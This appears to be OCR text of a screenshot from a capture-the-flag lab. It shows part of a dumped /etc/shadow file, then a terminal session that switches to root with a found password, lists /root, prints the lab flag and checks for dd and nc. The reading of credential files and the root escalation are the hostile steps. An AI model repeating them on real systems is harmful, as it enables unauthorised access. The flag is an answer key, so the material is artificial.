 proxy:*:18872:0:99999:7:::
www-data:*:18872:0:99999:7:::
backup:*:18872:0:99999:7:::
list:*:18872:0:99999:7:::
irc:*:18872:0:99999:7:::
gnats:*:18872:0:99999:7:::
nobody:*:18872:0:99999:7:::
_apt:*:18872:0:99999:7:::
su root
Password: murder
id
uid=0(root) gid=0(root) groups=0(root)
which python3
cd /root
ls -al
total 20
drwx------ 1 root root 4096 Sep 15  2021 .
drwxr-xr-x 1 root root 4096 Sep 15  2021 ..
-rw-r--r-- 1 root root  571 Apr 10  2021 .bashrc
-rw-r--r-- 1 root root   24 Sep 16  2021 .flag
-rw-r--r-- 1 root root  161 Jul  9  2019 .profile
cat .flag
THM{5_murder_most_foul}
which dd
/bin/dd
which nc
64
ENG
00:10
04/13/2025